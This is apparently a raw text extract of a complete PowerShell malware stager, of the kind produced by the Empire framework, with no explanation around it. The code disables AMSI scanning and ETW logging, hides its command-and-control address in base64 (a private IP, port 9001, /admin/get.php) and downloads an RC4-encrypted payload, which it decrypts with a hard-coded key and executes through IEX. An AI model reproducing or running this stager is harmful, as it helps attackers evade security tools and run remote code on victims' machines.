 If($PSVersionTable.PSVersion.Major -ge 3)
{$Ref=[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils');
$Ref.GetField('amsiInitFailed','NonPublic,Static').Setvalue($Null,$true);
[System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue([Ref].Assembly.
GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').Get
Value($null),0);};[System.Net.ServicePointManager]::Expect100Continue=0;$wc=New-Object System.Net.WebClient;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$ser=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwAxADAALgAyADAAMAAuADIA
MAAwAC4ANwA6ADkAMAAwADEA')));$t='/admin/get.php';$wc.Headers.Add('User-Agent',$u);
$wc.Proxy=[System.Net.WebRequest]::DefaultWebProxy;$wc.Proxy.Credentials =
[System.Net.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $wc.Proxy;
$K=[System.Text.Encoding]::ASCII.GetBytes('rTgK(*v]4ZmoR=8%>3j[IM;udxW|_LPD');$R={$D,$K=$Args;$S=0..255;0..255|
%{$J=($J+$S[$_]+$K[$_%$K.Count])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],
$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}};
$wc.Headers.Add("Cookie","FOISpTjVqNaxz=1B96su1uXxfYF1cVT58TdFJgHCI=");$data=$wc.DownloadData($ser+$t);
$iv=$data[0..3];$data=$data[4..$data.length];-join[Char[]](& $R $data ($IV+$K))|IEX